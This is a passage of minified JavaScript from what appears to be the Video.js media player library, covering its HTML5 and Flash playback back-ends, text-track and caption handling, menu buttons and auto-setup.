vjs.PlaybackRateMenuButton.prototype.updateVisibility=function(){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")};vjs.PlaybackRateMenuButton.prototype.updateLabel=function(){this.playbackRateSupported()&&(this.labelEl_.innerHTML=this.player().playbackRate()+"x")};
vjs.PlaybackRateMenuItem=vjs.MenuItem.extend({contentElType:"button",init:function(a,b){var c=this.label=b.rate,d=this.rate=parseFloat(c,10);b.label=c;b.selected=1===d;vjs.MenuItem.call(this,a,b);this.player().on("ratechange",vjs.bind(this,this.update))}});vjs.PlaybackRateMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player().playbackRate(this.rate)};vjs.PlaybackRateMenuItem.prototype.update=function(){this.selected(this.player().playbackRate()==this.rate)};
vjs.PosterImage=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.poster()&&this.src(a.poster());a.poster()&&a.controls()||this.hide();a.on("posterchange",vjs.bind(this,function(){this.src(a.poster())}));a.on("play",vjs.bind(this,this.hide))}});var _backgroundSizeSupported="backgroundSize"in vjs.TEST_VID.style;vjs.PosterImage.prototype.createEl=function(){var a=vjs.createEl("div",{className:"vjs-poster",tabIndex:-1});_backgroundSizeSupported||a.appendChild(vjs.createEl("img"));return a};
vjs.PosterImage.prototype.src=function(a){var b=this.el();void 0!==a&&(_backgroundSizeSupported?b.style.backgroundImage='url("'+a+'")':b.firstChild.src=a)};vjs.PosterImage.prototype.onClick=function(){this.player().controls()&&this.player_.play()};
vjs.LoadingSpinner=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("canplay",vjs.bind(this,this.hide));a.on("canplaythrough",vjs.bind(this,this.hide));a.on("playing",vjs.bind(this,this.hide));a.on("seeking",vjs.bind(this,this.show));a.on("seeked",vjs.bind(this,this.hide));a.on("ended",vjs.bind(this,this.hide));a.on("waiting",vjs.bind(this,this.show))}});vjs.LoadingSpinner.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-loading-spinner"})};
vjs.BigPlayButton=vjs.Button.extend();vjs.BigPlayButton.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-big-play-button",innerHTML:'<span aria-hidden="true"></span>',"aria-label":"play video"})};vjs.BigPlayButton.prototype.onClick=function(){this.player_.play()};vjs.ErrorDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.update();a.on("error",vjs.bind(this,this.update))}});
vjs.ErrorDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-error-display"});this.contentEl_=vjs.createEl("div");a.appendChild(this.contentEl_);return a};vjs.ErrorDisplay.prototype.update=function(){this.player().error()&&(this.contentEl_.innerHTML=this.player().error().message)};vjs.MediaTechController=vjs.Component.extend({init:function(a,b,c){b=b||{};b.reportTouchActivity=!1;vjs.Component.call(this,a,b,c);this.initControlsListeners()}});
vjs.MediaTechController.prototype.initControlsListeners=function(){var a,b,c,d;b=this;a=this.player();c=function(){a.controls()&&!a.usingNativeControls()&&b.addControlsListeners()};d=vjs.bind(b,b.removeControlsListeners);this.ready(c);a.on("controlsenabled",c);a.on("controlsdisabled",d);this.ready(function(){this.networkState&&0<this.networkState()&&this.player().trigger("loadstart")})};
vjs.MediaTechController.prototype.addControlsListeners=function(){var a;this.on("mousedown",this.onClick);this.on("touchstart",function(b){b.preventDefault();a=this.player_.userActive()});this.on("touchmove",function(b){a&&this.player().reportUserActivity()});this.emitTapEvents();this.on("tap",this.onTap)};
vjs.MediaTechController.prototype.removeControlsListeners=function(){this.off("tap");this.off("touchstart");this.off("touchmove");this.off("touchleave");this.off("touchcancel");this.off("touchend");this.off("click");this.off("mousedown")};vjs.MediaTechController.prototype.onClick=function(a){0===a.button&&this.player().controls()&&(this.player().paused()?this.player().play():this.player().pause())};vjs.MediaTechController.prototype.onTap=function(){this.player().userActive(!this.player().userActive())};
vjs.MediaTechController.prototype.setPoster=function(){};vjs.MediaTechController.prototype.features={volumeControl:!0,fullscreenResize:!1,playbackRate:!1,progressEvents:!1,timeupdateEvents:!1};vjs.media={};
vjs.Html5=vjs.MediaTechController.extend({init:function(a,b,c){this.features.volumeControl=vjs.Html5.canControlVolume();this.features.playbackRate=vjs.Html5.canControlPlaybackRate();this.features.movingMediaElementInDOM=!vjs.IS_IOS;this.features.fullscreenResize=!0;vjs.MediaTechController.call(this,a,b,c);this.setupTriggers();(b=b.source)&&this.el_.currentSrc!==b.src&&(this.el_.src=b.src);vjs.TOUCH_ENABLED&&!1!==a.options().nativeControlsForTouch&&this.useNativeControls();a.ready(function(){this.tag&&
this.options_.autoplay&&this.paused()&&(delete this.tag.poster,this.play())});this.triggerReady()}});vjs.Html5.prototype.dispose=function(){vjs.MediaTechController.prototype.dispose.call(this)};
vjs.Html5.prototype.createEl=function(){var a=this.player_,b=a.tag,c;b&&!1!==this.features.movingMediaElementInDOM||(b?(c=b.cloneNode(!1),vjs.Html5.disposeMediaElement(b),b=c,a.tag=null):b=vjs.createEl("video",{id:a.id()+"_html5_api",className:"vjs-tech"}),b.player=a,vjs.insertFirst(b,a.el()));c=["autoplay","preload","loop","muted"];for(var d=c.length-1;0<=d;d--){var e=c[d];null!==a.options_[e]&&(b[e]=a.options_[e])}return b};
vjs.Html5.prototype.setupTriggers=function(){for(var a=vjs.Html5.Events.length-1;0<=a;a--)vjs.on(this.el_,vjs.Html5.Events[a],vjs.bind(this,this.eventHandler))};vjs.Html5.prototype.eventHandler=function(a){"error"==a.type?this.player().error(this.error().code):(a.bubbles=!1,this.player().trigger(a))};
vjs.Html5.prototype.useNativeControls=function(){var a,b,c,d,e;a=this;b=this.player();a.setControls(b.controls());c=function(){a.setControls(!0)};d=function(){a.setControls(!1)};b.on("controlsenabled",c);b.on("controlsdisabled",d);e=function(){b.off("controlsenabled",c);b.off("controlsdisabled",d)};a.on("dispose",e);b.on("usingcustomcontrols",e);b.usingNativeControls(!0)};vjs.Html5.prototype.play=function(){this.el_.play()};vjs.Html5.prototype.pause=function(){this.el_.pause()};
vjs.Html5.prototype.paused=function(){return this.el_.paused};vjs.Html5.prototype.currentTime=function(){return this.el_.currentTime};vjs.Html5.prototype.setCurrentTime=function(a){try{this.el_.currentTime=a}catch(b){vjs.log(b,"Video is not ready. (Video.js)")}};vjs.Html5.prototype.duration=function(){return this.el_.duration||0};vjs.Html5.prototype.buffered=function(){return this.el_.buffered};vjs.Html5.prototype.volume=function(){return this.el_.volume};
vjs.Html5.prototype.setVolume=function(a){this.el_.volume=a};vjs.Html5.prototype.muted=function(){return this.el_.muted};vjs.Html5.prototype.setMuted=function(a){this.el_.muted=a};vjs.Html5.prototype.width=function(){return this.el_.offsetWidth};vjs.Html5.prototype.height=function(){return this.el_.offsetHeight};
vjs.Html5.prototype.supportsFullScreen=function(){return"function"!=typeof this.el_.webkitEnterFullScreen||!/Android/.test(vjs.USER_AGENT)&&/Chrome|Mac OS X 10.5/.test(vjs.USER_AGENT)?!1:!0};vjs.Html5.prototype.enterFullScreen=function(){var a=this.el_;a.paused&&a.networkState<=a.HAVE_METADATA?(this.el_.play(),setTimeout(function(){a.pause();a.webkitEnterFullScreen()},0)):a.webkitEnterFullScreen()};vjs.Html5.prototype.exitFullScreen=function(){this.el_.webkitExitFullScreen()};
vjs.Html5.prototype.src=function(a){this.el_.src=a};vjs.Html5.prototype.load=function(){this.el_.load()};vjs.Html5.prototype.currentSrc=function(){return this.el_.currentSrc};vjs.Html5.prototype.poster=function(){return this.el_.poster};vjs.Html5.prototype.setPoster=function(a){this.el_.poster=a};vjs.Html5.prototype.preload=function(){return this.el_.preload};vjs.Html5.prototype.setPreload=function(a){this.el_.preload=a};vjs.Html5.prototype.autoplay=function(){return this.el_.autoplay};
vjs.Html5.prototype.setAutoplay=function(a){this.el_.autoplay=a};vjs.Html5.prototype.controls=function(){return this.el_.controls};vjs.Html5.prototype.setControls=function(a){this.el_.controls=!!a};vjs.Html5.prototype.loop=function(){return this.el_.loop};vjs.Html5.prototype.setLoop=function(a){this.el_.loop=a};vjs.Html5.prototype.error=function(){return this.el_.error};vjs.Html5.prototype.seeking=function(){return this.el_.seeking};vjs.Html5.prototype.ended=function(){return this.el_.ended};
vjs.Html5.prototype.defaultMuted=function(){return this.el_.defaultMuted};vjs.Html5.prototype.playbackRate=function(){return this.el_.playbackRate};vjs.Html5.prototype.setPlaybackRate=function(a){this.el_.playbackRate=a};vjs.Html5.prototype.networkState=function(){return this.el_.networkState};vjs.Html5.isSupported=function(){try{vjs.TEST_VID.volume=.5}catch(a){return!1}return!!vjs.TEST_VID.canPlayType};vjs.Html5.canPlaySource=function(a){try{return!!vjs.TEST_VID.canPlayType(a.type)}catch(b){return""}};
vjs.Html5.canControlVolume=function(){var a=vjs.TEST_VID.volume;vjs.TEST_VID.volume=a/2+.1;return a!==vjs.TEST_VID.volume};vjs.Html5.canControlPlaybackRate=function(){var a=vjs.TEST_VID.playbackRate;vjs.TEST_VID.playbackRate=a/2+.1;return a!==vjs.TEST_VID.playbackRate};
(function(){var a,b=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,c=/^video\/mp4/i;vjs.Html5.patchCanPlayType=function(){4<=vjs.ANDROID_VERSION&&(a||(a=vjs.TEST_VID.constructor.prototype.canPlayType),vjs.TEST_VID.constructor.prototype.canPlayType=function(c){return c&&b.test(c)?"maybe":a.call(this,c)});vjs.IS_OLD_ANDROID&&(a||(a=vjs.TEST_VID.constructor.prototype.canPlayType),vjs.TEST_VID.constructor.prototype.canPlayType=function(b){return b&&c.test(b)?"maybe":a.call(this,b)})};vjs.Html5.unpatchCanPlayType=
function(){var b=vjs.TEST_VID.constructor.prototype.canPlayType;vjs.TEST_VID.constructor.prototype.canPlayType=a;a=null;return b};vjs.Html5.patchCanPlayType()})();vjs.Html5.Events="loadstart suspend abort error emptied stalled loadedmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate progress play pause ratechange volumechange".split(" ");
vjs.Html5.disposeMediaElement=function(a){if(a){a.player=null;for(a.parentNode&&a.parentNode.removeChild(a);a.hasChildNodes();)a.removeChild(a.firstChild);a.removeAttribute("src");if("function"===typeof a.load)try{a.load()}catch(b){}}};
vjs.Flash=vjs.MediaTechController.extend({init:function(a,b,c){vjs.MediaTechController.call(this,a,b,c);var d=b.source;c=b.parentEl;var e=this.el_=vjs.createEl("div",{id:a.id()+"_temp_flash"}),f=a.id()+"_flash_api";a=a.options_;var g=vjs.obj.merge({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:a.autoplay,preload:a.preload,loop:a.loop,muted:a.muted},b.flashVars),k=vjs.obj.merge({wmode:"opaque",bgcolor:"#000000"},
b.params),h=vjs.obj.merge({id:f,name:f,"class":"vjs-tech"},b.attributes),l;d&&(d.type&&vjs.Flash.isStreamingType(d.type)?(a=vjs.Flash.streamToParts(d.src),g.rtmpConnection=encodeURIComponent(a.connection),g.rtmpStream=encodeURIComponent(a.stream)):g.src=encodeURIComponent(vjs.getAbsoluteURL(d.src)));this.setCurrentTime=function(a){l=a;this.el_.vjs_setProperty("currentTime",a)};this.currentTime=function(a){return this.seeking()?l:this.el_.vjs_getProperty("currentTime")};vjs.insertFirst(e,c);b.startTime&&
this.ready(function(){this.load();this.play();this.currentTime(b.startTime)});vjs.IS_FIREFOX&&this.ready(function(){vjs.on(this.el(),"mousemove",vjs.bind(this,function(){this.player().trigger({type:"mousemove",bubbles:!1})}))});if(!0!==b.iFrameMode||vjs.IS_FIREFOX)vjs.Flash.embed(b.swf,e,g,k,h);else{var m=vjs.createEl("iframe",{id:f+"_iframe",name:f+"_iframe",className:"vjs-tech",scrolling:"no",marginWidth:0,marginHeight:0,frameBorder:0});g.readyFunction="ready";g.eventProxyFunction="events";g.errorEventProxyFunction=
"errors";vjs.on(m,"load",vjs.bind(this,function(){var a,c=m.contentWindow;a=m.contentDocument?m.contentDocument:m.contentWindow.document;a.write(vjs.Flash.getEmbedCode(b.swf,g,k,h));c.player=this.player_;c.ready=vjs.bind(this.player_,function(b){b=a.getElementById(b);var c=this.tech;c.el_=b;vjs.Flash.checkReady(c)});c.events=vjs.bind(this.player_,function(a,b){this&&"flash"===this.techName&&this.trigger(b)});c.errors=vjs.bind(this.player_,function(a,b){vjs.log("Flash Error",b)})}));e.parentNode.replaceChild(m,
e)}}});vjs.Flash.prototype.dispose=function(){vjs.MediaTechController.prototype.dispose.call(this)};vjs.Flash.prototype.play=function(){this.el_.vjs_play()};vjs.Flash.prototype.pause=function(){this.el_.vjs_pause()};
vjs.Flash.prototype.src=function(a){if(void 0===a)return this.currentSrc();vjs.Flash.isStreamingSrc(a)?(a=vjs.Flash.streamToParts(a),this.setRtmpConnection(a.connection),this.setRtmpStream(a.stream)):(a=vjs.getAbsoluteURL(a),this.el_.vjs_src(a));if(this.player_.autoplay()){var b=this;setTimeout(function(){b.play()},0)}};
vjs.Flash.prototype.currentSrc=function(){var a=this.el_.vjs_getProperty("currentSrc");if(null==a){var b=this.rtmpConnection(),c=this.rtmpStream();b&&c&&(a=vjs.Flash.streamFromParts(b,c))}return a};vjs.Flash.prototype.load=function(){this.el_.vjs_load()};vjs.Flash.prototype.poster=function(){this.el_.vjs_getProperty("poster")};vjs.Flash.prototype.setPoster=function(){};vjs.Flash.prototype.buffered=function(){return vjs.createTimeRange(0,this.el_.vjs_getProperty("buffered"))};
vjs.Flash.prototype.supportsFullScreen=function(){return!1};vjs.Flash.prototype.enterFullScreen=function(){return!1};
var api=vjs.Flash.prototype,readWrite="rtmpConnection rtmpStream preload defaultPlaybackRate playbackRate autoplay loop mediaGroup controller controls volume muted defaultMuted".split(" "),readOnly="error networkState readyState seeking initialTime duration startOffsetTime paused played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks".split(" "),createSetter=function(a){var b=a.charAt(0).toUpperCase()+a.slice(1);api["set"+b]=function(b){return this.el_.vjs_setProperty(a,b)}},
createGetter=function(a){api[a]=function(){return this.el_.vjs_getProperty(a)}};(function(){var a;for(a=0;a<readWrite.length;a++)createGetter(readWrite[a]),createSetter(readWrite[a]);for(a=0;a<readOnly.length;a++)createGetter(readOnly[a])})();vjs.Flash.isSupported=function(){return 10<=vjs.Flash.version()[0]};vjs.Flash.canPlaySource=function(a){if(!a.type)return"";a=a.type.replace(/;.*/,"").toLowerCase();if(a in vjs.Flash.formats||a in vjs.Flash.streamingFormats)return"maybe"};
vjs.Flash.formats={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"};vjs.Flash.streamingFormats={"rtmp/mp4":"MP4","rtmp/flv":"FLV"};vjs.Flash.onReady=function(a){a=vjs.el(a);var b=a.player||a.parentNode.player,c=b.tech;a.player=b;c.el_=a;vjs.Flash.checkReady(c)};vjs.Flash.checkReady=function(a){a.el().vjs_getProperty?a.triggerReady():setTimeout(function(){vjs.Flash.checkReady(a)},50)};vjs.Flash.onEvent=function(a,b){vjs.el(a).player.trigger(b)};
vjs.Flash.onError=function(a,b){var c=vjs.el(a).player,d="FLASH: "+b;"srcnotfound"==b?c.error({code:4,message:d}):c.error(d)};vjs.Flash.version=function(){var a="0,0,0";try{a=(new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(b){try{navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=(navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(c){}}return a.split(",")};
vjs.Flash.embed=function(a,b,c,d,e){a=vjs.Flash.getEmbedCode(a,c,d,e);a=vjs.createEl("div",{innerHTML:a}).childNodes[0];c=b.parentNode;b.parentNode.replaceChild(a,b);var f=c.childNodes[0];setTimeout(function(){f.style.display="block"},1E3);return a};
vjs.Flash.getEmbedCode=function(a,b,c,d){var e="",f="",g="";b&&vjs.obj.each(b,function(a,b){e+=a+"="+b+"&amp;"});c=vjs.obj.merge({movie:a,flashvars:e,allowScriptAccess:"always",allowNetworking:"all"},c);vjs.obj.each(c,function(a,b){f+='<param name="'+a+'" value="'+b+'" />'});d=vjs.obj.merge({data:a,width:"100%",height:"100%"},d);vjs.obj.each(d,function(a,b){g+=a+'="'+b+'" '});return'<object type="application/x-shockwave-flash"'+g+">"+f+"</object>"};
vjs.Flash.streamFromParts=function(a,b){return a+"&"+b};vjs.Flash.streamToParts=function(a){var b={connection:"",stream:""};if(!a)return b;var c=a.indexOf("&"),d;-1!==c?d=c+1:(c=d=a.lastIndexOf("/")+1,0===c&&(c=d=a.length));b.connection=a.substring(0,c);b.stream=a.substring(d,a.length);return b};vjs.Flash.isStreamingType=function(a){return a in vjs.Flash.streamingFormats};vjs.Flash.RTMP_RE=/^rtmp[set]?:\/\//i;vjs.Flash.isStreamingSrc=function(a){return vjs.Flash.RTMP_RE.test(a)};
vjs.MediaLoader=vjs.Component.extend({init:function(a,b,c){vjs.Component.call(this,a,b,c);if(a.options_.sources&&0!==a.options_.sources.length)a.src(a.options_.sources);else for(b=0,c=a.options_.techOrder;b<c.length;b++){var d=vjs.capitalize(c[b]),e=window.videojs[d];if(e&&e.isSupported()){a.loadTech(d);break}}}});vjs.Player.prototype.textTracks=function(){return this.textTracks_=this.textTracks_||[]};
vjs.Player.prototype.addTextTrack=function(a,b,c,d){var e=this.textTracks_=this.textTracks_||[];d=d||{};d.kind=a;d.label=b;d.language=c;a=vjs.capitalize(a||"subtitles");var f=new window.videojs[a+"Track"](this,d);e.push(f);f.dflt()&&this.ready(function(){setTimeout(function(){f.show()},0)});return f};vjs.Player.prototype.addTextTracks=function(a){for(var b,c=0;c<a.length;c++)b=a[c],this.addTextTrack(b.kind,b.label,b.language,b);return this};
vjs.Player.prototype.showTextTrack=function(a,b){for(var c=this.textTracks_,d=0,e=c.length,f,g;d<e;d++)f=c[d],f.id()===a?(f.show(),g=f):b&&f.kind()==b&&0<f.mode()&&f.disable();(c=g?g.kind():b?b:!1)&&this.trigger(c+"trackchange");return this};
vjs.TextTrack=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.id_=b.id||"vjs_"+b.kind+"_"+b.language+"_"+vjs.guid++;this.src_=b.src;this.dflt_=b["default"]||b.dflt;this.title_=b.title;this.language_=b.srclang;this.label_=b.label;this.cues_=[];this.activeCues_=[];this.mode_=this.readyState_=0;this.player_.on("fullscreenchange",vjs.bind(this,this.adjustFontSize))}});vjs.TextTrack.prototype.kind=function(){return this.kind_};vjs.TextTrack.prototype.src=function(){return this.src_};
vjs.TextTrack.prototype.dflt=function(){return this.dflt_};vjs.TextTrack.prototype.title=function(){return this.title_};vjs.TextTrack.prototype.language=function(){return this.language_};vjs.TextTrack.prototype.label=function(){return this.label_};vjs.TextTrack.prototype.cues=function(){return this.cues_};vjs.TextTrack.prototype.activeCues=function(){return this.activeCues_};vjs.TextTrack.prototype.readyState=function(){return this.readyState_};vjs.TextTrack.prototype.mode=function(){return this.mode_};
vjs.TextTrack.prototype.adjustFontSize=function(){this.player_.isFullScreen()?this.el_.style.fontSize=screen.width/this.player_.width()*140+"%":this.el_.style.fontSize=""};vjs.TextTrack.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-"+this.kind_+" vjs-text-track"})};vjs.TextTrack.prototype.show=function(){this.activate();this.mode_=2;vjs.Component.prototype.show.call(this)};
vjs.TextTrack.prototype.hide=function(){this.activate();this.mode_=1;vjs.Component.prototype.hide.call(this)};vjs.TextTrack.prototype.disable=function(){2==this.mode_&&this.hide();this.deactivate();this.mode_=0};vjs.TextTrack.prototype.activate=function(){0===this.readyState_&&this.load();0===this.mode_&&(this.player_.on("timeupdate",vjs.bind(this,this.update,this.id_)),this.player_.on("ended",vjs.bind(this,this.reset,this.id_)),"captions"!==this.kind_&&"subtitles"!==this.kind_||this.player_.getChild("textTrackDisplay").addChild(this))};
vjs.TextTrack.prototype.deactivate=function(){this.player_.off("timeupdate",vjs.bind(this,this.update,this.id_));this.player_.off("ended",vjs.bind(this,this.reset,this.id_));this.reset();this.player_.getChild("textTrackDisplay").removeChild(this)};vjs.TextTrack.prototype.load=function(){0===this.readyState_&&(this.readyState_=1,vjs.get(this.src_,vjs.bind(this,this.parseCues),vjs.bind(this,this.onError)))};vjs.TextTrack.prototype.onError=function(a){this.error=a;this.readyState_=3;this.trigger("error")};
vjs.TextTrack.prototype.parseCues=function(a){var b,c;a=a.split("\n");for(var d,e=1,f=a.length;e<f;e++)if(d=vjs.trim(a[e])){-1==d.indexOf("--\x3e")?(b=d,d=vjs.trim(a[++e])):b=this.cues_.length;b={id:b,index:this.cues_.length};c=d.split(" --\x3e ");b.startTime=this.parseCueTime(c[0]);b.endTime=this.parseCueTime(c[1]);for(c=[];a[++e]&&(d=vjs.trim(a[e]));)c.push(d);b.text=c.join("<br/>");this.cues_.push(b)}this.readyState_=2;this.trigger("loaded")};
vjs.TextTrack.prototype.parseCueTime=function(a){var b=a.split(":");a=0;var c,d,e;3==b.length?(c=b[0],d=b[1],b=b[2]):(c=0,d=b[0],b=b[1]);b=b.split(/\s+/);b=b.splice(0,1)[0];b=b.split(/\.|,/);e=parseFloat(b[1]);b=b[0];a+=3600*parseFloat(c);a+=60*parseFloat(d);a+=parseFloat(b);e&&(a+=e/1E3);return a};
vjs.TextTrack.prototype.update=function(){if(0<this.cues_.length){var a=this.player_.options().trackTimeOffset||0,a=this.player_.currentTime()+a;if(void 0===this.prevChange||a<this.prevChange||this.nextChange<=a){var b=this.cues_,c=this.player_.duration(),d=0,e=!1,f=[],g,k,h,l;a>=this.nextChange||void 0===this.nextChange?l=void 0!==this.firstActiveIndex?this.firstActiveIndex:0:(e=!0,l=void 0!==this.lastActiveIndex?this.lastActiveIndex:b.length-1);for(;;){h=b[l];if(h.endTime<=a)d=Math.max(d,h.endTime),
h.active&&(h.active=!1);else if(a<h.startTime){if(c=Math.min(c,h.startTime),h.active&&(h.active=!1),!e)break}else e?(f.splice(0,0,h),void 0===k&&(k=l),g=l):(f.push(h),void 0===g&&(g=l),k=l),c=Math.min(c,h.endTime),d=Math.max(d,h.startTime),h.active=!0;if(e)if(0===l)break;else l--;else if(l===b.length-1)break;else l++}this.activeCues_=f;this.nextChange=c;this.prevChange=d;this.firstActiveIndex=g;this.lastActiveIndex=k;this.updateDisplay();this.trigger("cuechange")}}};
vjs.TextTrack.prototype.updateDisplay=function(){for(var a=this.activeCues_,b="",c=0,d=a.length;c<d;c++)b+='<span class="vjs-tt-cue">'+a[c].text+"</span>";this.el_.innerHTML=b};vjs.TextTrack.prototype.reset=function(){this.nextChange=0;this.prevChange=this.player_.duration();this.lastActiveIndex=this.firstActiveIndex=0};vjs.CaptionsTrack=vjs.TextTrack.extend();vjs.CaptionsTrack.prototype.kind_="captions";vjs.SubtitlesTrack=vjs.TextTrack.extend();vjs.SubtitlesTrack.prototype.kind_="subtitles";
vjs.ChaptersTrack=vjs.TextTrack.extend();vjs.ChaptersTrack.prototype.kind_="chapters";vjs.TextTrackDisplay=vjs.Component.extend({init:function(a,b,c){vjs.Component.call(this,a,b,c);a.options_.tracks&&0<a.options_.tracks.length&&this.player_.addTextTracks(a.options_.tracks)}});vjs.TextTrackDisplay.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-text-track-display"})};
vjs.TextTrackMenuItem=vjs.MenuItem.extend({init:function(a,b){var c=this.track=b.track;b.label=c.label();b.selected=c.dflt();vjs.MenuItem.call(this,a,b);this.player_.on(c.kind()+"trackchange",vjs.bind(this,this.update))}});vjs.TextTrackMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player_.showTextTrack(this.track.id_,this.track.kind())};vjs.TextTrackMenuItem.prototype.update=function(){this.selected(2==this.track.mode())};
vjs.OffTextTrackMenuItem=vjs.TextTrackMenuItem.extend({init:function(a,b){b.track={kind:function(){return b.kind},player:a,label:function(){return b.kind+" off"},dflt:function(){return!1},mode:function(){return!1}};vjs.TextTrackMenuItem.call(this,a,b);this.selected(!0)}});vjs.OffTextTrackMenuItem.prototype.onClick=function(){vjs.TextTrackMenuItem.prototype.onClick.call(this);this.player_.showTextTrack(this.track.id_,this.track.kind())};
vjs.OffTextTrackMenuItem.prototype.update=function(){for(var a=this.player_.textTracks(),b=0,c=a.length,d,e=!0;b<c;b++)d=a[b],d.kind()==this.track.kind()&&2==d.mode()&&(e=!1);this.selected(e)};vjs.TextTrackButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);1>=this.items.length&&this.hide()}});
vjs.TextTrackButton.prototype.createItems=function(){var a=[],b;a.push(new vjs.OffTextTrackMenuItem(this.player_,{kind:this.kind_}));for(var c=0;c<this.player_.textTracks().length;c++)b=this.player_.textTracks()[c],b.kind()===this.kind_&&a.push(new vjs.TextTrackMenuItem(this.player_,{track:b}));return a};vjs.CaptionsButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Captions Menu")}});
vjs.CaptionsButton.prototype.kind_="captions";vjs.CaptionsButton.prototype.buttonText="Captions";vjs.CaptionsButton.prototype.className="vjs-captions-button";vjs.SubtitlesButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Subtitles Menu")}});vjs.SubtitlesButton.prototype.kind_="subtitles";vjs.SubtitlesButton.prototype.buttonText="Subtitles";vjs.SubtitlesButton.prototype.className="vjs-subtitles-button";
vjs.ChaptersButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Chapters Menu")}});vjs.ChaptersButton.prototype.kind_="chapters";vjs.ChaptersButton.prototype.buttonText="Chapters";vjs.ChaptersButton.prototype.className="vjs-chapters-button";
vjs.ChaptersButton.prototype.createItems=function(){for(var a=[],b,c=0;c<this.player_.textTracks().length;c++)b=this.player_.textTracks()[c],b.kind()===this.kind_&&a.push(new vjs.TextTrackMenuItem(this.player_,{track:b}));return a};
vjs.ChaptersButton.prototype.createMenu=function(){for(var a=this.player_.textTracks(),b=0,c=a.length,d,e,f=this.items=[];b<c;b++)if(d=a[b],d.kind()==this.kind_&&d.dflt()){if(2>d.readyState()){this.chaptersTrack=d;d.on("loaded",vjs.bind(this,this.createMenu));return}e=d;break}a=this.menu=new vjs.Menu(this.player_);a.contentEl().appendChild(vjs.createEl("li",{className:"vjs-menu-title",innerHTML:vjs.capitalize(this.kind_),tabindex:-1}));if(e){d=e.cues_;for(var g,b=0,c=d.length;b<c;b++)g=d[b],g=new vjs.ChaptersTrackMenuItem(this.player_,
{track:e,cue:g}),f.push(g),a.addChild(g)}0<this.items.length&&this.show();return a};vjs.ChaptersTrackMenuItem=vjs.MenuItem.extend({init:function(a,b){var c=this.track=b.track,d=this.cue=b.cue,e=a.currentTime();b.label=d.text;b.selected=d.startTime<=e&&e<d.endTime;vjs.MenuItem.call(this,a,b);c.on("cuechange",vjs.bind(this,this.update))}});vjs.ChaptersTrackMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player_.currentTime(this.cue.startTime);this.update(this.cue.startTime)};
vjs.ChaptersTrackMenuItem.prototype.update=function(){var a=this.cue,b=this.player_.currentTime();this.selected(a.startTime<=b&&b<a.endTime)};vjs.obj.merge(vjs.ControlBar.prototype.options_.children,{subtitlesButton:{},captionsButton:{},chaptersButton:{}});
if("undefined"!==typeof window.JSON&&"function"===window.JSON.parse)vjs.JSON=window.JSON;else{vjs.JSON={};var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;vjs.JSON.parse=function(a,b){function c(a,d){var e,f,h=a[d];if(h&&"object"===typeof h)for(e in h)Object.prototype.hasOwnProperty.call(h,e)&&(f=c(h,e),void 0!==f?h[e]=f:delete h[e]);return b.call(a,d,h)}var d;a=String(a);cx.lastIndex=0;cx.test(a)&&(a=a.replace(cx,function(a){return"\\u"+
("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return d=eval("("+a+")"),"function"===typeof b?c({"":d},""):d;throw new SyntaxError("JSON.parse(): invalid or malformed JSON data");}}
vjs.autoSetup=function(){var a,b,c=document.getElementsByTagName("video");if(c&&0<c.length)for(var d=0,e=c.length;d<e;d++)if((b=c[d])&&b.getAttribute)void 0===b.player&&(a=b.getAttribute("data-setup"),null!==a&&(a=vjs.JSON.parse(a||"{}"),videojs(b,a)));else{vjs.autoSetupTimeout(1);break}else vjs.windowLoaded||vjs.autoSetupTimeout(1)};vjs.autoSetupTimeout=function(a){setTimeout(vjs.autoSetup,a)};
if("complete"===document.readyState)vjs.windowLoaded=!0;else vjs.one(window,"load",function(){vjs.windowLoaded=!0});vjs.autoSetupTimeout(1);vjs.plugin=function(a,b){vjs.Player.prototype[a]=b};
